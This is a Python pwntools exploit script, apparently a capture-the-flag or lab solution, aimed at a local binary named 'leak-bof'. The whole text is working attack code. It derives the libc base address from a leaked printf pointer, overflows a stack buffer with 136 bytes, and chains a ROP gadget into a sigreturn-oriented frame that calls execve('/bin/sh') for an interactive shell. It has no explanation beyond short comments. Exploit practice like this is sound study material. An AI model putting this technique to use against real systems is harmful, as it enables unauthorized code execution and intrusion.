 #!/usr/bin/env python3
from pwn import *
context.update(arch='amd64', os='linux')
libc = ELF("/usr/lib/x86_64-linux-gnu/libc-2.31.so")
p = process("./leak-bof")
l = log.progress("Stage 1: leak printf and calculate libc's base address")
p.readuntil("I'm leaking printf: ")
libc.address = int(p.readline(), 16) - libc.sym['printf']
l.success(f"0x{libc.address:x}")
rop = ROP(libc)
l = log.progress("Stage 2: pop a shell with ROP + SROP payload")
rop.raw(rop.find_gadget(['pop rax', 'ret']).address)
rop.raw(constants.SYS_rt_sigreturn)
rop.raw(rop.syscall.address)
# build SROP frame
frame = SigreturnFrame(kernel="amd64", arch="amd64")
frame.rax = constants.SYS_execve
frame.rdi = next(libc.search(b"/bin/sh"))
frame.rsi = 0
frame.rdx = 0
frame.rip = rop.syscall.address
# send stack smash and payload
p.sendlineafter(": ", b"A"*136 + rop.chain() + bytes(frame))
l.success('Enjoy!')
p.interactive()